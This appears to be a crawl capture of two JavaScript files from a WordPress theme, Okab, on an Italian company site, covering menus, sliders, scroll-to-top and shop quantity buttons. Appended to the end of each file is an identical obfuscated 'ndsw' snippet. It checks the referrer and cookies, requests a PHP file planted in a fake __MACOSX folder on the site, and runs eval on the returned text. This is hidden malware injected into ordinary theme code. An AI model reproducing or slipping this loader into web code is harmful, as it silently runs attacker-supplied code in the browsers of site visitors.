                    $('.flexslider').height(height_flex);
                } else {
                    $('.flexslider').height(windowHeight);
                }
            };

            var init = function () {
                nav();
                parentSize();
                //noinspection JSUnresolvedFunction
                responsiveFlexSlider();
            };
            return {
                init: init
            };
        }();

        // runs callback functions
        PIXELDIMA.OKABREADY = function () {

            var init = function () {
                //Please don't change the order
                PIXELDIMA.SLIDE.init();
                PIXELDIMA.LIGHTBOX.init();
                PIXELDIMA.MEDIA.init();
                PIXELDIMA.ANIMATION.init();
                PIXELDIMA.NAV.init();
                PIXELDIMA.SCROLL.init();
                PIXELDIMA.SHOP.init();
                PIXELDIMA.PORTFOLIO.init();
                PIXELDIMA.EVENT.init();
                PIXELDIMA.UI.init();
                w.resize(function () {
                    PIXELDIMA.DOCONRESIZE.init();
                });
            };

            return {
                init: init
            };
        }();
        /**
         * Call Our Setups Functions
         */
        PIXELDIMA.OKABREADY.init();
    });

}(jQuery));

(function ($) {
    /*
     Plugin Name: scrollToTop for jQuery.
     */
    $.extend({
        scrollToTop: function () {
            var _isScrolling = false;
            $("#scrollToTop").click(function (e) {
                e.preventDefault();
                $("body, html").animate({
                    scrollTop: 0
                }, 500);
                return false;
            });

            // Show/Hide Button on Window Scroll event.
            $(window).scroll(function () {
                var $id_top = $("#scrollToTop");
                if (!_isScrolling) {
                    _isScrolling = true;
                    //noinspection JSValidateTypes
                    if ($(window).scrollTop() > 150) {
                        $id_top.stop(true, true).removeClass("off");
                        $id_top.stop(true, true).addClass("on");
                        _isScrolling = false;
                    } else {
                        $id_top.stop(true, true).removeClass("on");
                        $id_top.stop(true, true).addClass("off");
                        _isScrolling = false;
                    }
                }
            });
        }
    });
}(jQuery));


;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/wp-main.js
body_size: 2577
content:
/*global window */
(function ($) {
    "use strict";
    /*-------------VARIABLES--------------*/
    var w = $(window),
        doc = $(document),
        windowWidth = w.width(),
        windowHeight = w.height();
    /*Modernizr Var*/
    /*!------------VARIABLES--------------*/
    window.PIXELDIMA = {};
    doc.ready(function (PIXELDIMA) {
        this.PIXELDIMA = PIXELDIMA || {}; //Main Namespace
        /**
         * [ Main Module (Okab) ]
         */
        function isRtl() {
            var attr_dir = $("body").attr("dir");
            return (attr_dir == "rtl");
        }

        PIXELDIMA.MENU = function () {
            /**
             * Our Private Functions
             **/
            var inline_cenet_logo = function () {
                var dima_header_style_split = $('.dima-navbar-center-active');
                if (dima_header_style_split.length) {
                    dima_header_menu_split();
                }
            };
            var menu_image = function () {

                $('.dima-navbar-wrap.desk-nav').find('.dima-mega-menu').each(function () {
                    var bigmenu = $(this),
                        custom_image = bigmenu.find('.dima-custom-item-image');
                    if (custom_image.length > 0) {
                        var image_item = custom_image.find('img').attr('src'),
                            height = custom_image.find('img').attr('height'),
                            background_position = (isRtl()) ? "left bottom" : "right bottom";
                        //------------------------------------------------
                        custom_image.next('.sub-menu').css({
                            'height': height + 'px',
                            'background-image': 'url(' + image_item + ')',
                            'background-repeat': 'no-repeat',
                            'background-position': background_position
                        });
                        custom_image.remove();
                    }
                });
            };
            var vertical_menu_content = function () {
                $('.vertical-menu').find('.dima-main').each(function () {
                    var content = $(this);
                    var footerH = $('.dima-footer').outerHeight();
                    content.css({
                        'min-height': (windowHeight - footerH) + 'px'
                    });

                });
            };
            var dima_header_menu_split = function () {
                var $dima_top_menu = $('.dima-navbar-center .dima-navbar');
                if ($dima_top_menu.length) {
                    //noinspection JSValidateTypes
                    var dima_nav = $('.desk-nav.dima-navbar-center nav'),
                        logo_container = $('.desk-nav.dima-navbar-center .logo-cenetr > .logo'),
                        logo_container_two = $('.desk-nav.dima-navbar-center .logo'),
                        dima_top_navigation_li_size = dima_nav.children('ul').children('li').size(),
                        dima_top_navigation_li_break_index = Math.round(dima_top_navigation_li_size / 2) - 1;
                    if (windowWidth > 989 && !logo_container.length && logo_container_two.length == 1) {
                        $('<li class="logo-cenetr"></li>').insertAfter($dima_top_menu.find('nav > ul >li:nth(' + dima_top_navigation_li_break_index + ')'));
                        logo_container_two.appendTo($dima_top_menu.find('.logo-cenetr'));
                    }
                    if (windowWidth <= 989 && logo_container.length == 1) {
                        logo_container_two.prependTo('.dima-navbar >.container');
                        $('.logo-cenetr').remove();
                    }
                }
            };
            /**
             * Setup Function
             */
            var init = function () {
                inline_cenet_logo();
                menu_image();
                vertical_menu_content();
            };
            /**
             * [Our Public Function Here]
             */
            var build = {
                init: init
            };
            return build;
        }();
        // handle the layout reinitialization on window resize
        PIXELDIMA.DOCONRESIZE = function () {
            var nav = function () {
                windowWidth = w.width();
            };
            var init = function () {
                nav();
            };
            var READY = {
                init: init
            };
            return READY;
        }();
        // runs callback functions
        PIXELDIMA.OKABREADY = function () {
            var init = function () {
                PIXELDIMA.MENU.init();
                w.resize(function () {
                    //PIXELDIMA.DOCONRESIZE.init();
                });

                var $target = $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)')
                    .find('qty');
                if ($target && $target.prop('type') != 'date') {
                    //buttons
                    $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)')
                        .addClass('buttons_added').append('<input type="button" value="+" class="plus" />')
                        .prepend('<input type="button" value="-" class="minus" />');

                    $('input.qty:not(.product-quantity input.qty)').each(
                        function () {
                            var min = parseFloat($(this).attr('min'));
                            if (min && min > 0 && parseFloat($(this).val()) < min) {
                                $(this).val(min);
                            }
                        }
                    );
                    $(document).on(
                        'click', '.plus, .minus', function () {
                            var $qty = $(this).closest('.quantity').find('.qty'),
                                Val = parseFloat($qty.val()),
                                max = parseFloat($qty.attr('max')),
                                min = parseFloat($qty.attr('min')),
                                step = $qty.attr('step');

                            if (!Val || Val === '' || Val === 'NaN') Val = 0;
                            if (max === '' || max === 'NaN') max = '';
                            if (min === '' || min === 'NaN') min = 0;
                            if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

                            if ($(this).is('.plus')) {
                                if (max && ( max == Val || Val > max )) {
                                    $qty.val(max);
                                } else {
                                    $qty.val(Val + parseFloat(step));
                                }
                            } else {
                                if (min && ( min == Val || Val < min )) {
                                    $qty.val(min);
                                } else if (Val > 0) {
                                    $qty.val(Val - parseFloat(step));
                                }
                            }

                            $qty.trigger('change');
                        }
                    );
                }
            };
            var READY = {
                init: init
            };
            return READY;
        }();
        /**
         * Call Our Setups Functions
         */
        PIXELDIMA.OKABREADY.init();
    });
}(jQuery));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};